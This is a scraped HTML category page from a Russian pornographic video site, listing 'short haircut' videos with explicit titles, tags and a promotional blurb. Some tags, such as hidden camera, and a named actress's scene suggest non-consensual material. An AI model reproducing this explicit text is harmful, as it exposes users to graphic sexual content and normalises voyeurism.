

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/korotkaya-strizhka/
body_size: 13268
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Короткая стрижка порно видео, Короткостриженные телки</title>
  <meta name="description" content="Одна из самых популярных в последнее время категорий нашего сайта порно видео короткая стрижка. Всё больше людей по всему миру хотят смотреть, на то как молодые девушки со стриженными волосами занимаются сексом. Всем уже порядком надоели записи в которых">
<meta href="/korotkaya-strizhka/2/" rel="next">
<link href="https://porno18.ru/korotkaya-strizhka/" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<section class="content-box">
  
      <h1 class="title title_h1">Короткая стрижка порно видео</h1>

          <p class="info">Одна из самых популярных в последнее время категорий нашего сайта порно видео короткая стрижка. Всё больше людей по всему миру хотят смотреть, на то как молодые девушки со стриженными волосами занимаются сексом. Всем уже порядком надоели записи в которых длинноволосые шкуры делают глубокий минет и разрешают пороть себя в жопу. Теперь же большинство любителей клубнички хотят смотреть на то как то же самое делают модели с короткой стрижкой. Нужно сказать, что эти нимфоманки в постели ведут себя точно также страстно и могут довести до оргазма абсолютно любого мужика любым из отверстий своего тела.</p>
    
    <div class="content-box content-box_pages">
      <ul class="filter filter_top"><li class="filter__item filter__item_active"><a href="/korotkaya-strizhka/" class="filter__link">Популярные</a></li>
<li class="filter__item"><a href="/korotkaya-strizhka/latest/" class="filter__link">Новые</a></li></ul>              <ul class="pagination pagination_top"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/korotkaya-strizhka/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/korotkaya-strizhka/3/" data-page="2">3</a></li>
<li class="pagination__item next"><a class="pagination__link" href="/korotkaya-strizhka/2/" data-page="1"> > </a></li></ul>          </div>

    <div class="content-box__thumbs">
      
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/russkii-emo-paren-deret-korotko-strizhennuyu-zrelku-u-bolsho.html"
                 target="_blank"
         data-vt="eyJpZCI6MzY1OTU0LCJpbWFnZUlkIjo1MTIsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/365/954/135419_preview'">
          <img src="/o__img.24fastload.com/t/000/365/954/365954.jpg"
               alt="Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">17:50</p>
        <p class="thumb__views">1.2k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/russkii-emo-paren-deret-korotko-strizhennuyu-zrelku-u-bolsho.html"
         title="Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала"
         target="_blank"
         data-vt="eyJpZCI6MzY1OTU0LCJpbWFnZUlkIjo1MTIsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>, <a class="thumb__cat-link" href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/macho-deret-v-kisku-podrugu-s-korotkoi-strizhkoi-v-poze-naez.html"
                 target="_blank"
         data-vt="eyJpZCI6MzkxMzg1LCJpbWFnZUlkIjo5NzcsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/391/385/144309_preview'">
          <img src="/o__img.24fastload.com/t/000/391/385.jpg"
               alt="Мачо дерет в киску подругу с короткой стрижкой в позе наездницы"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">8:00</p>
        <p class="thumb__views">729</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/macho-deret-v-kisku-podrugu-s-korotkoi-strizhkoi-v-poze-naez.html"
         title="Мачо дерет в киску подругу с короткой стрижкой в позе наездницы"
         target="_blank"
         data-vt="eyJpZCI6MzkxMzg1LCJpbWFnZUlkIjo5NzcsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Мачо дерет в киску подругу с короткой стрижкой в позе наездницы</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>, <a class="thumb__cat-link" href="/muskulistye/" title="Мускулистые" data-ct="eyJpZCI6MjE2fQ==">Мускулистые</a>, <a class="thumb__cat-link" href="/naezdnitsa/" title="Наездница" data-ct="eyJpZCI6MjQ4fQ==">Наездница</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/529136-1648570105.html"
                 target="_blank"
         data-vt="eyJpZCI6NTI5MTM2LCJpbWFnZUlkIjoyMjIyLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/529/136/1611078409_preview'">
          <img src="/o__img.24fastload.com/t/000/529/136.jpg"
               alt="Amateur teen girlfriend huge cumshot in mouth"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">14:16</p>
        <p class="thumb__views">153</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/576127-1665589831.html"
                 target="_blank"
         data-vt="eyJpZCI6NTc2MTI3LCJpbWFnZUlkIjoyODA2LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/576/127/1611125724_preview'">
          <img src="/o__img.24fastload.com/t/000/576/127.jpg"
               alt="Young Russian resting just fucked"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">1:11</p>
        <p class="thumb__views">191</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lysyi-muzhik-laskaet-yazykom-ochko-staroi-blondinki-v-ochkah.html"
                 target="_blank"
         data-vt="eyJpZCI6Mzg3MTQ5LCJpbWFnZUlkIjo3NzgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/387/149/140489_preview'">
          <img src="/o__img.24fastload.com/t/000/387/149.jpg"
               alt="Лысый мужик ласкает языком очко старой блондинки в очках"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:06</p>
        <p class="thumb__views">580</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lysyi-muzhik-laskaet-yazykom-ochko-staroi-blondinki-v-ochkah.html"
         title="Лысый мужик ласкает языком очко старой блондинки в очках"
         target="_blank"
         data-vt="eyJpZCI6Mzg3MTQ5LCJpbWFnZUlkIjo3NzgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Лысый мужик ласкает языком очко старой блондинки в очках</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/anilingus/" title="Анилингус" data-ct="eyJpZCI6MzF9">Анилингус</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/hahal-trahaet-v-anal-korotko-strizhennuyu-bryunetku-s-bolsho.html"
                 target="_blank"
         data-vt="eyJpZCI6Mzg3NDYwLCJpbWFnZUlkIjo3OTYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/387/460/140758_preview'">
          <img src="/o__img.24fastload.com/t/000/387/460.jpg"
               alt="Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">7:15</p>
        <p class="thumb__views">1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/hahal-trahaet-v-anal-korotko-strizhennuyu-bryunetku-s-bolsho.html"
         title="Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета"
         target="_blank"
         data-vt="eyJpZCI6Mzg3NDYwLCJpbWFnZUlkIjo3OTYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/446113-1659456824.html"
                 target="_blank"
         data-vt="eyJpZCI6NDQ2MTEzLCJpbWFnZUlkIjoxOTY0LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/446/113/200029_preview'">
          <img src="/o__img.24fastload.com/t/000/446/113.jpg"
               alt="Брюнетка с интимной стрижкой на киске ложится на спину, после чего возлюбленный жарит ее в вагину"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">97</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/543386-1669714659.html"
                 target="_blank"
         data-vt="eyJpZCI6NTQzMzg2LCJpbWFnZUlkIjoyNzg3LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/543/386/1611092711_preview'">
          <img src="/o__img.24fastload.com/t/000/543/386.jpg"
               alt="Partouze à 5"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">1:21</p>
        <p class="thumb__views">16</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/534631-1650076379.html"
                 target="_blank"
         data-vt="eyJpZCI6NTM0NjMxLCJpbWFnZUlkIjozMTI1LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/534/631/1611083743_preview'">
          <img src="/o__img.24fastload.com/t/000/534/631.jpg"
               alt="Hot Russian Milf Kessie gets 4on1."
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">1:17</p>
        <p class="thumb__views">20</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/kasting/" title="Кастинг" data-ct="eyJpZCI6MX0=">Кастинг</a>, <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/devushka-s-korotkimi-volosami-soset-lysovatomu-pensioneru-v.html"
                 target="_blank"
         data-vt="eyJpZCI6Mjk1NjE2LCJpbWFnZUlkIjo0MTgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/295/616/126041_preview'">
          <img src="/o__img.24fastload.com/t/000/295/616/295616.jpg"
               alt="Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:14</p>
        <p class="thumb__views">634</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/devushka-s-korotkimi-volosami-soset-lysovatomu-pensioneru-v.html"
         title="Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина"
         target="_blank"
         data-vt="eyJpZCI6Mjk1NjE2LCJpbWFnZUlkIjo0MTgsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/ochki/" title="Очки" data-ct="eyJpZCI6MTY0fQ==">Очки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/449709-1653157757.html"
                 target="_blank"
         data-vt="eyJpZCI6NDQ5NzA5LCJpbWFnZUlkIjoyMDM1LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/449/709/203987_preview'">
          <img src="/o__img.24fastload.com/t/000/449/709.jpg"
               alt="Красотка с темными волосами и с шикарными дойками показывает голое тело и скачет на партнере"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">10:21</p>
        <p class="thumb__views">96</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/bryunetka-na-kolenyah-virtuozno-vrashaet-yazykom-vo-vremya-m.html"
                 target="_blank"
         data-vt="eyJpZCI6MzgxNzQ1LCJpbWFnZUlkIjo1MzYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/381/745/136458_preview'">
          <img src="/o__img.24fastload.com/t/000/381/745.jpg"
               alt="Брюнетка на коленях виртуозно вращает языком во время минета"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:04</p>
        <p class="thumb__views">651</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/bryunetka-na-kolenyah-virtuozno-vrashaet-yazykom-vo-vremya-m.html"
         title="Брюнетка на коленях виртуозно вращает языком во время минета"
         target="_blank"
         data-vt="eyJpZCI6MzgxNzQ1LCJpbWFnZUlkIjo1MzYsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">Брюнетка на коленях виртуозно вращает языком во время минета</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/210619-1662833523.html"
                 target="_blank"
         data-vt="eyJpZCI6MjEwNjE5LCJpbWFnZUlkIjoyMjA4LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/210/619/135458_preview'">
          <img src="/o__img.24fastload.com/t/000/210/619/210619.jpg"
               alt="Студентка в чулках раздевается в парке среди белого дня и светит бритой мандой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">7:12</p>
        <p class="thumb__views">15</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/549304-1669401684.html"
                 target="_blank"
         data-vt="eyJpZCI6NTQ5MzA0LCJpbWFnZUlkIjozMTY0LCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/549/304/1611098518_preview'">
          <img src="/o__img.24fastload.com/t/000/549/304.jpg"
               alt="Luise Heyer Blowjob Scene from &#039;Fado&#039; On ScandalPlanet.Com"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">0:59</p>
        <p class="thumb__views">57</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/dominirovanie/" title="Доминирование" data-ct="eyJpZCI6MTI2fQ==">Доминирование</a>, <a class="thumb__cat-link" href="/skrytaya-kamera/" title="Скрытая камера" data-ct="eyJpZCI6MTc4fQ==">Скрытая камера</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/novideo/572558-1644512030.html"
                 target="_blank"
         data-vt="eyJpZCI6NTcyNTU4LCJpbWFnZUlkIjoyODgwLCJpbkNhdGVnb3J5SWQiOjI2NH0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/572/558/1611122091_preview'">
          <img src="/o__img.24fastload.com/t/000/572/558.jpg"
               alt="Lesley Sharp - Nature Boy"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">1:36</p>
        <p class="thumb__views">595</p>
      </a>
    </div>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>, <a class="thumb__cat-link" href="/pocelui/" title="Поцелуи" data-ct="eyJpZCI6MTk3fQ==">Поцелуи</a>, <a class="thumb__cat-link" href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/dva-muzhika-v-basseine-nosyat-na-rukah-bryunetku-pered-snosh.html"
                 target="_blank"
         data-vt="eyJpZCI6Mzg4OTU3LCJpbWFnZUlkIjo4NjcsImluQ2F0ZWdvcnlJZCI6MjY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/388/957/142357_preview'">
          <img src="/o__img.24fastload.com/t/000/388/957.jpg"
               alt="Два мужика в бассейне носят на руках брюнетку перед сношением"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">12:13</p>
        <p class="thumb__views">789</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/dva-muzhika-v-basseine-nosyat-na-rukah-bryunetku-pered-snosh.html"
         title="Два мужика в бассейне носят на руках брюнетку перед сношением"
         target="_blank"
